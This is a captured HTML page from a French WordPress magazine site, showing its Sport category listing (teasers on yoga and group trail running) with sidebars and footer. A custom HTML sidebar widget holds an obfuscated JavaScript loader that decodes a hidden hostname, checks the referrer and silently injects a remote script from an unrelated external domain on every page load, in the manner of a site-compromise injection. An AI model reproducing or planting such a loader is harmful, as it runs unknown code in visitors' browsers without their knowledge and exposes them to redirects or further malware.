				    	<i class="fa fa-search fa-5x fa-fw"></i>
			    	</div>
					<img width="800" height="600" src="https://sur-internet.fr/wp-content/uploads/2018/12/sport-tapis1-800x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />			    </a>
				<div class="countcomments"><i class="fa fa-thumb-tack"></i> 0</div>
							</div>
		</div>
		
		<div class="col-md-8">
			<h3><a href="https://sur-internet.fr/les-bienfaits-du-yoga/">Les bienfaits du Yoga</a></h3>
			
<ul class="textinfo list-inline text-center">
	
		
			<li><a href="https://sur-internet.fr/theme/loisirs/" rel="category tag">Loisirs</a>, <a href="https://sur-internet.fr/theme/loisirs/sport/" rel="category tag">Sport</a></li>
		
	 	
		
		<li><a href="https://sur-internet.fr/les-bienfaits-du-yoga/#respond">No responses</a></li>
		
	
			<li>
			<time class="date updated" datetime="2018-12-10">
			<a href="https://sur-internet.fr/2018/12/10/">
			10 décembre 2018			</a>
			</time>
		</li>
			
</ul>		    <p>Le Yoga n’est plus quelque chose de nouveau dans la vie du grand public. Partout dans le monde, on ne cesse pas de vanter ses mérites et de dire que c’est une pratique aux multiples avantages. </p>
		</div>
	
		
</article>

</div>
<div class="articlebox">

<article class="row animated post-46 post type-post status-publish format-standard has-post-thumbnail hentry category-a-la-une category-loisirs category-sport" id="post-46" data-anim="fadeInUp">
	
		
		<div class="col-md-4">
		   	<div class="featimg">
		    	<a href="https://sur-internet.fr/pratiquer-le-trail-en-groupe-procure-plus-de-plaisir/">		    	
			    	<div class="hoverimg">
				    	<i class="fa fa-search fa-5x fa-fw"></i>
			    	</div>
					<img width="800" height="600" src="https://sur-internet.fr/wp-content/uploads/2016/12/trail-groupe-800x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sur-internet.fr/wp-content/uploads/2016/12/trail-groupe-800x600.jpg 800w, https://sur-internet.fr/wp-content/uploads/2016/12/trail-groupe-300x225.jpg 300w, https://sur-internet.fr/wp-content/uploads/2016/12/trail-groupe-768x576.jpg 768w, https://sur-internet.fr/wp-content/uploads/2016/12/trail-groupe.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />			    </a>
				<div class="countcomments"><i class="fa fa-thumb-tack"></i> 0</div>
							</div>
		</div>
		
		<div class="col-md-8">
			<h3><a href="https://sur-internet.fr/pratiquer-le-trail-en-groupe-procure-plus-de-plaisir/">Pratiquer le trail en groupe procure plus de plaisir</a></h3>
			
<ul class="textinfo list-inline text-center">
	
		
			<li><a href="https://sur-internet.fr/theme/a-la-une/" rel="category tag">A la une</a>, <a href="https://sur-internet.fr/theme/loisirs/" rel="category tag">Loisirs</a>, <a href="https://sur-internet.fr/theme/loisirs/sport/" rel="category tag">Sport</a></li>
		
	 	
		
		<li><a href="https://sur-internet.fr/pratiquer-le-trail-en-groupe-procure-plus-de-plaisir/#respond">No responses</a></li>
		
	
			<li>
			<time class="date updated" datetime="2016-06-14">
			<a href="https://sur-internet.fr/2016/06/14/">
			14 juin 2016			</a>
			</time>
		</li>
			
</ul>		    <p>Pratiquer la course à pied en groupe apporte assez de joie. Mais, pour un plaisir renouvelé à chaque instant, une bonne chaussure de trail s’impose.</p>
		</div>
	
		
</article>

</div>						
					</div>
					
					<div class="row">
						<div class="col-xs-6">
													</div>
						<div class="col-xs-6 text-right">
													</div>
					</div>
					
										
				</div>
				
				<aside class="col-sm-3">
					
					<div class="widget widget_categories" id="categories-2"><h4><span>Catégories</span></h4>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://sur-internet.fr/theme/a-la-une/">A la une</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sur-internet.fr/theme/loisirs/cinema/">Cinéma</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sur-internet.fr/theme/maison/decoration/">Décoration</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sur-internet.fr/theme/societe/ecologie/">Ecologie</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sur-internet.fr/theme/entreprise/">Entreprise</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sur-internet.fr/theme/loisirs/evenement/">Evénement</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sur-internet.fr/theme/societe/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sur-internet.fr/theme/maison/jardin-et-piscine/">Jardin et Piscine</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sur-internet.fr/theme/societe/juridique/">Juridique</a>
</li>
	<li class="cat-item cat-item-6 current-cat-parent current-cat-ancestor"><a href="https://sur-internet.fr/theme/loisirs/">Loisirs</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sur-internet.fr/theme/maison/">Maison</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sur-internet.fr/theme/societe/mariage/">Mariage</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sur-internet.fr/theme/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sur-internet.fr/theme/marketing/referencement/">Référencement</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sur-internet.fr/theme/marketing/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sur-internet.fr/theme/societe/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sur-internet.fr/theme/marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sur-internet.fr/theme/societe/">Société</a>
</li>
	<li class="cat-item cat-item-55 current-cat"><a aria-current="page" href="https://sur-internet.fr/theme/loisirs/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sur-internet.fr/theme/loisirs/voyage/">Voyage</a>
</li>
			</ul>

			</div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h4><span>Articles récents</span></h4>
		<ul>
											<li>
					<a href="https://sur-internet.fr/comment-soutenir-une-personne-qui-a-besoin-daccompagnement-de-deuil/">Comment soutenir une personne qui a besoin d’accompagnement de deuil ?</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/comment-organiser-des-funerailles/">Comment organiser des funérailles</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/quels-outils-numeriques-pour-votre-entreprise/">Quels outils numériques pour votre entreprise ?</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/comment-promouvoir-son-entreprise-funeraire/">Comment promouvoir son entreprise funéraire ?</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/conseils-simples-pour-reunions-plus-heureuses-plus-productives/">Des conseils simples pour des réunions plus heureuses et plus productives</a>
									</li>
					</ul>

		</div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><h4><span>Nuage de mots clés</span></h4><div class="tagcloud"><a href="https://sur-internet.fr/categorie/acrobates/" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8pt;" aria-label="acrobates (1 élément)">acrobates</a>
<a href="https://sur-internet.fr/categorie/amoureux/" class="tag-cloud-link tag-link-28 tag-link-position-2" style="font-size: 13.25pt;" aria-label="amoureux (2 éléments)">amoureux</a>
<a href="https://sur-internet.fr/categorie/auto/" class="tag-cloud-link tag-link-54 tag-link-position-3" style="font-size: 8pt;" aria-label="auto (1 élément)">auto</a>
<a href="https://sur-internet.fr/categorie/cerceau-aerien/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 8pt;" aria-label="cerceau aérien (1 élément)">cerceau aérien</a>
<a href="https://sur-internet.fr/categorie/corse/" class="tag-cloud-link tag-link-71 tag-link-position-5" style="font-size: 8pt;" aria-label="corse (1 élément)">corse</a>
<a href="https://sur-internet.fr/categorie/decoration/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 8pt;" aria-label="décoration (1 élément)">décoration</a>
<a href="https://sur-internet.fr/categorie/entreprise/" class="tag-cloud-link tag-link-69 tag-link-position-7" style="font-size: 8pt;" aria-label="entreprise (1 élément)">entreprise</a>
<a href="https://sur-internet.fr/categorie/film/" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="film (1 élément)">film</a>
<a href="https://sur-internet.fr/categorie/hotel/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="hôtel (1 élément)">hôtel</a>
<a href="https://sur-internet.fr/categorie/internet/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 22pt;" aria-label="internet (5 éléments)">internet</a>
<a href="https://sur-internet.fr/categorie/jardin/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 8pt;" aria-label="jardin (1 élément)">jardin</a>
<a href="https://sur-internet.fr/categorie/piscine/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 8pt;" aria-label="piscine (1 élément)">piscine</a>
<a href="https://sur-internet.fr/categorie/piscine-et-spa/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="piscine et spa (1 élément)">piscine et spa</a>
<a href="https://sur-internet.fr/categorie/site-internet/" class="tag-cloud-link tag-link-60 tag-link-position-14" style="font-size: 13.25pt;" aria-label="site internet (2 éléments)">site internet</a>
<a href="https://sur-internet.fr/categorie/site-web/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 16.75pt;" aria-label="site web (3 éléments)">site web</a>
<a href="https://sur-internet.fr/categorie/soiree/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 13.25pt;" aria-label="soirée (2 éléments)">soirée</a>
<a href="https://sur-internet.fr/categorie/spa/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="spa (1 élément)">spa</a>
<a href="https://sur-internet.fr/categorie/spa-de-nage/" class="tag-cloud-link tag-link-68 tag-link-position-18" style="font-size: 8pt;" aria-label="spa de nage (1 élément)">spa de nage</a>
<a href="https://sur-internet.fr/categorie/spa-exterieur/" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8pt;" aria-label="spa extérieur (1 élément)">spa extérieur</a>
<a href="https://sur-internet.fr/categorie/spectacle/" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 8pt;" aria-label="spectacle (1 élément)">spectacle</a>
<a href="https://sur-internet.fr/categorie/spectacle-de-cirque/" class="tag-cloud-link tag-link-64 tag-link-position-21" style="font-size: 8pt;" aria-label="spectacle de cirque (1 élément)">spectacle de cirque</a>
<a href="https://sur-internet.fr/categorie/tissu-aerien/" class="tag-cloud-link tag-link-63 tag-link-position-22" style="font-size: 8pt;" aria-label="tissu aérien (1 élément)">tissu aérien</a>
<a href="https://sur-internet.fr/categorie/twitter/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 8pt;" aria-label="Twitter (1 élément)">Twitter</a>
<a href="https://sur-internet.fr/categorie/usurpation-didentite/" class="tag-cloud-link tag-link-74 tag-link-position-24" style="font-size: 8pt;" aria-label="usurpation d&#039;identité (1 élément)">usurpation d&#039;identité</a>
<a href="https://sur-internet.fr/categorie/voilier/" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 8pt;" aria-label="voilier (1 élément)">voilier</a>
<a href="https://sur-internet.fr/categorie/voiture/" class="tag-cloud-link tag-link-53 tag-link-position-26" style="font-size: 8pt;" aria-label="voiture (1 élément)">voiture</a>
<a href="https://sur-internet.fr/categorie/webmarketing/" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 8pt;" aria-label="webmarketing (1 élément)">webmarketing</a>
<a href="https://sur-internet.fr/categorie/wedding-planner/" class="tag-cloud-link tag-link-65 tag-link-position-28" style="font-size: 8pt;" aria-label="wedding planner (1 élément)">wedding planner</a>
<a href="https://sur-internet.fr/categorie/yachts/" class="tag-cloud-link tag-link-72 tag-link-position-29" style="font-size: 8pt;" aria-label="yachts (1 élément)">yachts</a></div>
</div><div class="widget widget_text" id="text-2"><h4><span>Zoom sur KLEO</span></h4>			<div class="textwidget">Nous voulions vraiment créer quelque chose qui soit innovant, intuitif et fun. Tout le projet de cette <a href="https://www.shogun-deco.fr/chaises-bridges/190-chaise-industriel-kleo.html" target="_blank" title="chaise industrielle KLEO">chaise industrielle</a> a été un long cheminement. Nous savions que nous allions faire une chaise destinée à être utilisée par beaucoup de monde. Nous avons délibérément effectué davantage de tests qu’à la normale pour ce projet, surtout au niveau du confort. Nous voulions que le produit soit très confortable pour le plus grand nombre possible de personnes. Si la taille de l’assise est plus généreuse, le confort est meilleur également. La chaise KLEO est l’un des projets dont je suis le plus fier. Son prix est à la portée d’un grand nombre de budgets.</div>
		</div><div class="widget widget_archive" id="archives-2"><h4><span>Archives</span></h4>
			<ul>
					<li><a href='https://sur-internet.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://sur-internet.fr/2022/06/'>juin 2022</a></li>
	<li><a href='https://sur-internet.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://sur-internet.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://sur-internet.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://sur-internet.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://sur-internet.fr/2021/01/'>janvier 2021</a></li>
	<li><a href='https://sur-internet.fr/2020/06/'>juin 2020</a></li>
	<li><a href='https://sur-internet.fr/2020/05/'>mai 2020</a></li>
	<li><a href='https://sur-internet.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://sur-internet.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://sur-internet.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://sur-internet.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='https://sur-internet.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://sur-internet.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://sur-internet.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://sur-internet.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://sur-internet.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://sur-internet.fr/2018/08/'>août 2018</a></li>
	<li><a href='https://sur-internet.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://sur-internet.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://sur-internet.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://sur-internet.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://sur-internet.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://sur-internet.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='https://sur-internet.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://sur-internet.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://sur-internet.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://sur-internet.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://sur-internet.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://sur-internet.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://sur-internet.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://sur-internet.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='https://sur-internet.fr/2016/10/'>octobre 2016</a></li>
	<li><a href='https://sur-internet.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://sur-internet.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='https://sur-internet.fr/2016/06/'>juin 2016</a></li>
	<li><a href='https://sur-internet.fr/2016/04/'>avril 2016</a></li>
	<li><a href='https://sur-internet.fr/2016/03/'>mars 2016</a></li>
			</ul>

			</div>					
				</aside>
				
			</div> <!-- /row featured -->
			
		</div>
	</section>
	
	
		
	<section id="breakingnews" class="container">
	
		
	</section>
	
		
	<footer class="animate" data-anim="fadeIn">
		<div class="container">
			<div class="wrapper">
				<div class="row">
					
					<div class="col-sm-6">
					<div class="widget widget_tag_cloud" id="tag_cloud-3"><h4><span>Rechercher Sur Internet</span></h4><div class="tagcloud"><a href="https://sur-internet.fr/categorie/acrobates/" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8pt;" aria-label="acrobates (1 élément)">acrobates</a>
<a href="https://sur-internet.fr/categorie/amoureux/" class="tag-cloud-link tag-link-28 tag-link-position-2" style="font-size: 13.25pt;" aria-label="amoureux (2 éléments)">amoureux</a>
<a href="https://sur-internet.fr/categorie/auto/" class="tag-cloud-link tag-link-54 tag-link-position-3" style="font-size: 8pt;" aria-label="auto (1 élément)">auto</a>
<a href="https://sur-internet.fr/categorie/cerceau-aerien/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 8pt;" aria-label="cerceau aérien (1 élément)">cerceau aérien</a>
<a href="https://sur-internet.fr/categorie/corse/" class="tag-cloud-link tag-link-71 tag-link-position-5" style="font-size: 8pt;" aria-label="corse (1 élément)">corse</a>
<a href="https://sur-internet.fr/categorie/decoration/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 8pt;" aria-label="décoration (1 élément)">décoration</a>
<a href="https://sur-internet.fr/categorie/entreprise/" class="tag-cloud-link tag-link-69 tag-link-position-7" style="font-size: 8pt;" aria-label="entreprise (1 élément)">entreprise</a>
<a href="https://sur-internet.fr/categorie/film/" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="film (1 élément)">film</a>
<a href="https://sur-internet.fr/categorie/hotel/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="hôtel (1 élément)">hôtel</a>
<a href="https://sur-internet.fr/categorie/internet/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 22pt;" aria-label="internet (5 éléments)">internet</a>
<a href="https://sur-internet.fr/categorie/jardin/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 8pt;" aria-label="jardin (1 élément)">jardin</a>
<a href="https://sur-internet.fr/categorie/piscine/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 8pt;" aria-label="piscine (1 élément)">piscine</a>
<a href="https://sur-internet.fr/categorie/piscine-et-spa/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="piscine et spa (1 élément)">piscine et spa</a>
<a href="https://sur-internet.fr/categorie/site-internet/" class="tag-cloud-link tag-link-60 tag-link-position-14" style="font-size: 13.25pt;" aria-label="site internet (2 éléments)">site internet</a>
<a href="https://sur-internet.fr/categorie/site-web/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 16.75pt;" aria-label="site web (3 éléments)">site web</a>
<a href="https://sur-internet.fr/categorie/soiree/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 13.25pt;" aria-label="soirée (2 éléments)">soirée</a>
<a href="https://sur-internet.fr/categorie/spa/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="spa (1 élément)">spa</a>
<a href="https://sur-internet.fr/categorie/spa-de-nage/" class="tag-cloud-link tag-link-68 tag-link-position-18" style="font-size: 8pt;" aria-label="spa de nage (1 élément)">spa de nage</a>
<a href="https://sur-internet.fr/categorie/spa-exterieur/" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8pt;" aria-label="spa extérieur (1 élément)">spa extérieur</a>
<a href="https://sur-internet.fr/categorie/spectacle/" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 8pt;" aria-label="spectacle (1 élément)">spectacle</a>
<a href="https://sur-internet.fr/categorie/spectacle-de-cirque/" class="tag-cloud-link tag-link-64 tag-link-position-21" style="font-size: 8pt;" aria-label="spectacle de cirque (1 élément)">spectacle de cirque</a>
<a href="https://sur-internet.fr/categorie/tissu-aerien/" class="tag-cloud-link tag-link-63 tag-link-position-22" style="font-size: 8pt;" aria-label="tissu aérien (1 élément)">tissu aérien</a>
<a href="https://sur-internet.fr/categorie/twitter/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 8pt;" aria-label="Twitter (1 élément)">Twitter</a>
<a href="https://sur-internet.fr/categorie/usurpation-didentite/" class="tag-cloud-link tag-link-74 tag-link-position-24" style="font-size: 8pt;" aria-label="usurpation d&#039;identité (1 élément)">usurpation d&#039;identité</a>
<a href="https://sur-internet.fr/categorie/voilier/" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 8pt;" aria-label="voilier (1 élément)">voilier</a>
<a href="https://sur-internet.fr/categorie/voiture/" class="tag-cloud-link tag-link-53 tag-link-position-26" style="font-size: 8pt;" aria-label="voiture (1 élément)">voiture</a>
<a href="https://sur-internet.fr/categorie/webmarketing/" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 8pt;" aria-label="webmarketing (1 élément)">webmarketing</a>
<a href="https://sur-internet.fr/categorie/wedding-planner/" class="tag-cloud-link tag-link-65 tag-link-position-28" style="font-size: 8pt;" aria-label="wedding planner (1 élément)">wedding planner</a>
<a href="https://sur-internet.fr/categorie/yachts/" class="tag-cloud-link tag-link-72 tag-link-position-29" style="font-size: 8pt;" aria-label="yachts (1 élément)">yachts</a></div>
</div><div class="widget widget_search" id="search-4"><form role="search" method="get" id="searchform" action="https://sur-internet.fr/">
    <div><label class="screen-reader-text" for="s">Search for:</label><input placeholder="Search here..." type="text" value="" name="s" id="s" /><button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button></div>
</form></div><div class="widget widget_recent_comments" id="recent-comments-2"><h4><span>Commentaires récents</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mando</span> dans <a href="https://sur-internet.fr/la-trottinette-a-moteur-lengin-pour-votre-loisir/#comment-5307">La Trottinette à moteur, l’engin pour votre loisir</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.sur-internet.fr/le-barbecue-lart-culinaire-de-lete/" class="url" rel="ugc external nofollow">Le barbecue, l’art culinaire de l’été | L&#039;actualité Sur Internet | Magazine de contenu de qualité et cohérent</a></span> dans <a href="https://sur-internet.fr/voile-dombrage-permeable-ou-impermeable-lequel-choisir/#comment-36">Voile d’ombrage perméable ou imperméable, lequel choisir ?</a></li><li class="recentcomments"><span class="comment-author-link">Best Referat</span> dans <a href="https://sur-internet.fr/booster-batterie-lithium-booster-batterie-plomb-lequel-choisir/#comment-26">Booster de batterie lithium ou booster de batterie plomb : lequel choisir ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.mediacritik.com/realiser-une-memoire-technique-repondre-a-un-marche-public/" class="url" rel="ugc external nofollow">Comment réaliser une mémoire technique pour répondre à un marché public ? - Media Critik Blog Actu</a></span> dans <a href="https://sur-internet.fr/comment-planifier-la-reponse-dun-appel-doffre/#comment-4">Comment planifier la réponse d’un appel d’offre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.sur-internet.fr/comment-entreprendre-sur-le-net/" class="url" rel="ugc external nofollow">Comment entreprendre sur le net | L&#039;actualité Sur Internet | Magazine de contenu de qualité et cohérent</a></span> dans <a href="https://sur-internet.fr/les-essentiels-a-savoir-sur-le-referencement-dun-site-web/#comment-3">Les essentiels à savoir sur le référencement d&rsquo;un site web</a></li></ul></div>					</div>
					
					<div class="col-sm-6">
						<div class="row">
							
		<div class="widget col-sm-6 widget_recent_entries" id="recent-posts-3">
		<h4><span>Articles récents</span></h4>
		<ul>
											<li>
					<a href="https://sur-internet.fr/comment-soutenir-une-personne-qui-a-besoin-daccompagnement-de-deuil/">Comment soutenir une personne qui a besoin d’accompagnement de deuil ?</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/comment-organiser-des-funerailles/">Comment organiser des funérailles</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/quels-outils-numeriques-pour-votre-entreprise/">Quels outils numériques pour votre entreprise ?</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/comment-promouvoir-son-entreprise-funeraire/">Comment promouvoir son entreprise funéraire ?</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/conseils-simples-pour-reunions-plus-heureuses-plus-productives/">Des conseils simples pour des réunions plus heureuses et plus productives</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/mes-meilleurs-conseils-pour-le-teletravail-en-tant-que-fondateur-et-pdg/">Mes meilleurs conseils pour le télétravail en tant que fondateur</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/avantages-de-la-banque-en-ligne/">Avantages de la banque en ligne</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/la-qualite-des-tenues-de-yoga-pour-femme-bio/">La qualité des tenues de yoga pour femme bio</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/top-3-des-excellentes-raisons-de-partir-en-voyage-aux-etats-unis/">Top 3 des excellentes raisons de partir en voyage aux États-Unis</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/les-destinations-indiquees-pour-les-geeks-lors-dun-voyage-au-japon/">Les destinations indiquées pour les geeks lors d’un voyage au Japon</a>
									</li>
											<li>
					<a href="https://sur-internet.fr/creation-dentreprises-a-montreal/">Création d’entreprises à Montréal</a>
									</li>
					</ul>

		</div><div class="widget col-sm-6 widget_categories" id="categories-3"><h4><span>Catégories</span></h4>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://sur-internet.fr/theme/a-la-une/">A la une</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sur-internet.fr/theme/loisirs/cinema/">Cinéma</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sur-internet.fr/theme/maison/decoration/">Décoration</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sur-internet.fr/theme/societe/ecologie/">Ecologie</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sur-internet.fr/theme/entreprise/">Entreprise</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sur-internet.fr/theme/loisirs/evenement/">Evénement</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sur-internet.fr/theme/societe/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sur-internet.fr/theme/maison/jardin-et-piscine/">Jardin et Piscine</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sur-internet.fr/theme/societe/juridique/">Juridique</a>
</li>
	<li class="cat-item cat-item-6 current-cat-parent current-cat-ancestor"><a href="https://sur-internet.fr/theme/loisirs/">Loisirs</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sur-internet.fr/theme/maison/">Maison</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sur-internet.fr/theme/societe/mariage/">Mariage</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sur-internet.fr/theme/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sur-internet.fr/theme/marketing/referencement/">Référencement</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sur-internet.fr/theme/marketing/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
